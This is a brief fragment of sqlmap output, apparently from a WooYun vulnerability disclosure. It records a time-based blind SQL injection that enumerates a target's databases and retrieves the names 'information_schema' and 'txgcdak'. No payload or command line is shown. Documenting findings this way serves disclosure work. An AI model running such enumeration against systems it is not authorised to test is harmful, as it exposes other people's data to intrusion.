 ............................
[12:11:31] [WARNING] it is very important not to stress the network adapter during usage o
f time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-se
c')? [Y/n] y
2
[12:11:44] [INFO] retrieved:
[12:11:49] [INFO] adjusting time delay to 1 second due to good response times
information_schem
[12:13:10] [ERROR] invalid character detected. retrying..
[12:13:10] [WARNING] increasing time delay to 2 seconds
a
[12:13:15] [INFO] retrieved: txgcdak
available databases [2]:
[*] information_schema
[*] txgcdak
www.wooyun.org